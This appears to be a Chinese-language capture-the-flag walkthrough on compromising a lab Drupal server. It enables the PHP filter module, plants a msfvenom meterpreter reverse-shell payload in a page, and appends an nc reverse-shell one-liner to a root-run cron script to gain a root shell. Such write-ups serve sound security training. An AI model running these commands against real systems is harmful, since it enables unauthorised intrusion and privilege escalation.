



标题随便取,内容放上我们的php代码 ,但是在此之前我们需要去这个网站上添加一下php文本解析插件

如下点击

将URL放上,点击安装

https://ftp.drupal.org/files/projects/php-8.x-1.0.tar.gz



添加成功



在拓展页面选择PHP filter 并拉到最下点击安装

安装成功



接下来就是去开启监听

我们先去KALI上使用msfvenom生成一个反弹shell代码

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.100.3 LPORT=4444 R >1.php

将生成的代码放进网页的Body中

在kali上开启监听

set lhost 192.168.100.3

set lport 4444

set payload php/meterpreter/reverse_tcp



run 先run一下,再在网页上点击Preview

先run一下,再在网页上点击Preview

成功获取到shell



接下来我们就是将反弹shell的代码附加到backups.sh脚本中,因为计划任务是root权限执行的,反弹回来的shell也会是root用户

echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.75.129 1234 >/tmp/f" >> backups.sh



写入成功,并在kali上开启nc监听

nc -lvp 4444



等待15分钟脚本自动运行,我们执行后便获得rootshell,接着进入交互shell

成功获取FLAG,结束!

308

308

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?